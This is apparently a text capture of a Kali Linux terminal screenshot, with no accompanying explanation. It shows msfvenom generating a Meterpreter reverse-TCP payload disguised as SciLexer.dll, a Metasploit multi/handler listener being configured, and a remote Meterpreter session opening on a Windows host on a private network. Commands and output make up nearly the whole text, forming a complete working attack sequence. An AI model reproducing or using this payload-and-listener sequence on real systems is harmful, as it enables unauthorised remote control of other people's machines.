 kali@server: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
➜ kali msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=5555 -f dll -o SciLexer.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: SciLexer.dll
➜ kali ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:43:db:c8 brd ff:ff:ff:ff:ff:ff
inet 192.168.43.128/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 950sec preferred_lft 950sec
inet 192.168.43.132/24 brd 192.168.43.255 scope global secondary dynamic eth0
valid_lft 1733sec preferred_lft 1733sec
inet6 fe80::20c:29ff:fe43:dbc8/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:f2:64:b2:84 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
PEASS-ng
Vulhub
Vulnhub
CNVD-2020-1048
lfi.py
lab_Nayon.ovpn
password.list
smbrelayx.py
starting_point_fu1
wan.ovpn
+ -- --=[ 2125 exploits - 1139 auxiliary - 361 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set lhost 192.168.43.128
lhost => 192.168.43.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.128:5555
[*] Sending stage (200262 bytes) to 192.168.43.135
[*] Meterpreter session 1 opened (192.168.43.128:5555 -> 192.168.43.135:49589) at 2021-10-16 19:16:50 +0800
meterpreter > getuid
Server username: WIN-06DEAD04479\86156
meterpreter >